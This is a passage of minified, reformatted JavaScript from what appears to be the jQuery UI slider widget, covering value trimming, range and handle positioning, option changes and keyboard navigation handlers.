                value: void 0 !== t ? t : this.value()
            };
            return this._hasMultipleValues() && (s.value = void 0 !== t ? t : this.values(e), s.values = i || this.values()), s
        },
        _hasMultipleValues: function() {
            return this.options.values && this.options.values.length
        },
        _start: function(e, t) {
            return this._trigger("start", e, this._uiHash(t))
        },
        _slide: function(e, t, i) {
            var s, n = this.value(),
                a = this.values();
            this._hasMultipleValues() && (s = this.values(t ? 0 : 1), n = this.values(t), 2 === this.options.values.length && !0 === this.options.range && (i = 0 === t ? Math.min(s, i) : Math.max(s, i)), a[t] = i), i !== n && !1 !== this._trigger("slide", e, this._uiHash(t, i, a)) && (this._hasMultipleValues() ? this.values(t, i) : this.value(i))
        },
        _stop: function(e, t) {
            this._trigger("stop", e, this._uiHash(t))
        },
        _change: function(e, t) {
            this._keySliding || this._mouseSliding || (this._lastChangedValue = t, this._trigger("change", e, this._uiHash(t)))
        },
        value: function(e) {
            return arguments.length ? (this.options.value = this._trimAlignValue(e), this._refreshValue(), void this._change(null, 0)) : this._value()
        },
        values: function(t, i) {
            var s, n, a;
            if (1 < arguments.length) return this.options.values[t] = this._trimAlignValue(i), this._refreshValue(), void this._change(null, t);
            if (!arguments.length) return this._values();
            if (!e.isArray(t)) return this._hasMultipleValues() ? this._values(t) : this.value();
            for (s = this.options.values, n = t, a = 0; a < s.length; a += 1) s[a] = this._trimAlignValue(n[a]), this._change(null, a);
            this._refreshValue()
        },
        _setOption: function(t, i) {
            var s, n = 0;
            switch ("range" === t && !0 === this.options.range && ("min" === i ? (this.options.value = this._values(0), this.options.values = null) : "max" === i && (this.options.value = this._values(this.options.values.length - 1), this.options.values = null)), e.isArray(this.options.values) && (n = this.options.values.length), this._super(t, i), t) {
                case "orientation":
                    this._detectOrientation(), this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-" + this.orientation), this._refreshValue(), this.options.range && this._refreshRange(i), this.handles.css("horizontal" === i ? "bottom" : "left", "");
                    break;
                case "value":
                    this._animateOff = !0, this._refreshValue(), this._change(null, 0), this._animateOff = !1;
                    break;
                case "values":
                    for (this._animateOff = !0, this._refreshValue(), s = n - 1; 0 <= s; s--) this._change(null, s);
                    this._animateOff = !1;
                    break;
                case "step":
                case "min":
                case "max":
                    this._animateOff = !0, this._calculateNewMax(), this._refreshValue(), this._animateOff = !1;
                    break;
                case "range":
                    this._animateOff = !0, this._refresh(), this._animateOff = !1
            }
        },
        _setOptionDisabled: function(e) {
            this._super(e), this._toggleClass(null, "ui-state-disabled", !!e)
        },
        _value: function() {
            var e = this.options.value;
            return this._trimAlignValue(e)
        },
        _values: function(e) {
            var t, i, s;
            if (arguments.length) return t = this.options.values[e], this._trimAlignValue(t);
            if (this._hasMultipleValues()) {
                for (i = this.options.values.slice(), s = 0; s < i.length; s += 1) i[s] = this._trimAlignValue(i[s]);
                return i
            }
            return []
        },
        _trimAlignValue: function(e) {
            if (e <= this._valueMin()) return this._valueMin();
            if (e >= this._valueMax()) return this._valueMax();
            var t = 0 < this.options.step ? this.options.step : 1,
                i = (e - this._valueMin()) % t;
            return e -= i, 2 * Math.abs(i) >= t && (e += 0 < i ? t : -t), parseFloat(e.toFixed(5))
        },
        _calculateNewMax: function() {
            var e = this.options.max,
                t = this._valueMin(),
                i = this.options.step;
            (e = Math.round((e - t) / i) * i + t) > this.options.max && (e -= i), this.max = parseFloat(e.toFixed(this._precision()))
        },
        _precision: function() {
            var e = this._precisionOf(this.options.step);
            return null !== this.options.min && (e = Math.max(e, this._precisionOf(this.options.min))), e
        },
        _precisionOf: function(e) {
            var t = e.toString();
            return -1 === (e = t.indexOf(".")) ? 0 : t.length - e - 1
        },
        _valueMin: function() {
            return this.options.min
        },
        _valueMax: function() {
            return this.max
        },
        _refreshRange: function(e) {
            "vertical" === e && this.range.css({
                width: "",
                left: ""
            }), "horizontal" === e && this.range.css({
                height: "",
                bottom: ""
            })
        },
        _refreshValue: function() {
            var t, i, s, n, a, o = this.options.range,
                h = this.options,
                l = this,
                u = !this._animateOff && h.animate,
                r = {};
            this._hasMultipleValues() ? this.handles.each((function(s) {
                i = (l.values(s) - l._valueMin()) / (l._valueMax() - l._valueMin()) * 100, r["horizontal" === l.orientation ? "left" : "bottom"] = i + "%", e(this).stop(1, 1)[u ? "animate" : "css"](r, h.animate), !0 === l.options.range && ("horizontal" === l.orientation ? (0 === s && l.range.stop(1, 1)[u ? "animate" : "css"]({
                    left: i + "%"
                }, h.animate), 1 === s && l.range[u ? "animate" : "css"]({
                    width: i - t + "%"
                }, {
                    queue: !1,
                    duration: h.animate
                })) : (0 === s && l.range.stop(1, 1)[u ? "animate" : "css"]({
                    bottom: i + "%"
                }, h.animate), 1 === s && l.range[u ? "animate" : "css"]({
                    height: i - t + "%"
                }, {
                    queue: !1,
                    duration: h.animate
                }))), t = i
            })) : (s = this.value(), n = this._valueMin(), a = this._valueMax(), i = a !== n ? (s - n) / (a - n) * 100 : 0, r["horizontal" === this.orientation ? "left" : "bottom"] = i + "%", this.handle.stop(1, 1)[u ? "animate" : "css"](r, h.animate), "min" === o && "horizontal" === this.orientation && this.range.stop(1, 1)[u ? "animate" : "css"]({
                width: i + "%"
            }, h.animate), "max" === o && "horizontal" === this.orientation && this.range.stop(1, 1)[u ? "animate" : "css"]({
                width: 100 - i + "%"
            }, h.animate), "min" === o && "vertical" === this.orientation && this.range.stop(1, 1)[u ? "animate" : "css"]({
                height: i + "%"
            }, h.animate), "max" === o && "vertical" === this.orientation && this.range.stop(1, 1)[u ? "animate" : "css"]({
                height: 100 - i + "%"
            }, h.animate))
        },
        _handleEvents: {
            keydown: function(t) {
                var i, s, n, a = e(t.target).data("ui-slider-handle-index");
                switch (t.keyCode) {
                    case e.ui.keyCode.HOME:
                    case e.ui.keyCode.END:
                    case e.ui.keyCode.PAGE_UP:
                    case e.ui.keyCode.PAGE_DOWN:
                    case e.ui.keyCode.UP:
                    case e.ui.keyCode.RIGHT:
                    case e.ui.keyCode.DOWN:
                    case e.ui.keyCode.LEFT:
                        if (t.preventDefault(), !this._keySliding && (this._keySliding = !0, this._addClass(e(t.target), null, "ui-state-active"), !1 === this._start(t, a))) return
                }
                switch (n = this.options.step, i = s = this._hasMultipleValues() ? this.values(a) : this.value(), t.keyCode) {
                    case e.ui.keyCode.HOME:
                        s = this._valueMin();
                        break;
                    case e.ui.keyCode.END:
                        s = this._valueMax();
                        break;
                    case e.ui.keyCode.PAGE_UP:
                        s = this._trimAlignValue(i + (this._valueMax() - this._valueMin()) / this.numPages);
                        break;
                    case e.ui.keyCode.PAGE_DOWN:
                        s = this._trimAlignValue(i - (this._valueMax() - this._valueMin()) / this.numPages);
                        break;
                    case e.ui.keyCode.UP:
                    case e.ui.keyCode.RIGHT:
                        if (i === this._valueMax()) return;
                        s = this._trimAlignValue(i + n);
                        break;
                    case e.ui.keyCode.DOWN:
                    case e.ui.keyCode.LEFT:
                        if (i === this._valueMin()) return;
                        s = this._trimAlignValue(i - n)
                }
                this._slide(t, a, s)
            },
            keyup: function(t) {
                var i = e(t.target).data("ui-slider-handle-index");
                this._keySliding && (this._keySliding = !1, this._stop(t, i), this._change(t, i), this._removeClass(e(t.target), null, "ui-state-active"))
            }
        }
    })
}));